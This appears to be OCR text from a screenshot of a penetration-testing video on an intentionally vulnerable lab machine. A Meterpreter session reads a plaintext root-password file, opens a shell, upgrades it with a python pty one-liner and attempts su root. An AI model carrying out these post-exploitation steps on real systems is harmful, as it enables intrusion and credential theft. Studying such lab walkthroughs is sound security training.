 python -C import pty - G...
*Untitled 1 - Mousepad
qterminal
Thunar
07:27 PM
root@kali-2021-vm:/home/infosecpat/Desktop
File Actions Edit View Help
Mode Size Type Last modified Name
100644/rw-r--r-- 515 fil 2019-10-30 12:20:18 -0400 .bash_history
100644/rw-r--r-- 220 fil 2019-10-30 12:00:58 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2019-10-30 12:00:58 -0400 .bashrc
40755/rwxr-xr-x 4096 dir 2019-10-30 12:04:22 -0400 .cache
100644/rw-r--r-- 22 fil 2019-10-30 12:06:32 -0400 .mysql_history
100644/rw-r--r-- 655 fil 2019-10-30 12:00:58 -0400 .profile
100644/rw-r--r-- 8 fil 2019-10-31 16:20:35 -0400 .root_password_ssh.txt
100644/rw-r--r-- 0 fil 2019-10-30 12:11:08 -0400 .sudo_as_admin_successful
100644/rw-r--r-- 4 fil 2019-11-01 14:41:28 -0400 test.txt
meterpreter > cat .root_password_ssh.txt
willy26
meterpreter > shell
Process 2300 created.
Channel 1 created.
python -C 'import pty;pty.spawn("/bin/bash")'
Unknown option: -C
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls
ls
test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password:
INFOSEC PAT
PGGITSOLUTIONS
INFOSEC PAT